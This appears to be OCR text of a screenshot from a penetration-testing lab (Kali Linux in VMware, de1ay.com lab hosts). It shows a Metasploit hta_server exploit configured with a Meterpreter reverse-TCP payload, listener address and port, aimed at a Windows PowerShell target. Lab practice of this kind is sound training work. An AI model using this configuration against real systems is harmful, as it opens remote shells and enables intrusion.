 Kali2020.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Kali2020.3 WEB.de1ay.com PC.de1ay.com DC.de1ay.com
Shell No. 1 [root - File Manager] 08:39 AM 0%
Shell No. 1
File Actions Edit View Help
Shell No. 1 Shell No. 2 Shell No. 3
Module options (exploit/windows/misc/hta_server):
Name Current Setting Required Description
SRVHOST 192.168.78.117 yes The local host or network interface to listen on. This must be an address
on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.78.117 yes The listen address (an interface may be specified)
LPORT 5555 yes The listen port
Exploit target:
Id Name
1 Powershell x64
msf5 exploit( ) >